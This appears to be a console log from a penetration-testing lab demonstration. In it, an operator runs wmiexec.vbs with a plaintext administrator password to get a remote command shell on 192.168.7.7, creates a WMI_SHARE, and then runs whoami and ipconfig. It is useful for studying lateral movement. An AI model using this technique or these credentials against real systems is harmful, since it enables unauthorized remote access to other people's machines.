 \wmi>cscript //nologo wmiexec.vbs /shell 192.168.7.7 administrator 1qaz@WSX
WMIEXEC : Target -> 192.168.7.7
WMIEXEC : Connecting...
WMIEXEC : Login -> OK
WMIEXEC : Result File -> C:\wmi.dll
WMIEXEC : Share created sucess.
WMIEXEC : Share Name -> WMI_SHARE
WMIEXEC : Share Path -> C:\
C:\Windows\system32>whoami
teamssix\administrator
C:\Windows\system32>ipconfig
Windows IP Configuration
Ethernet adapter セ ?钡:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::b8a7:400:226c:6df2%11
IPv4 Address. . . . . . . . . . . : 192.168.7.7
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.7.1
Tunnel adapter isatap.{93A2154F-89CE-4F33-8D4B-EBF1CDC71CB0}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
TeamsSix
C:\Windows\system32>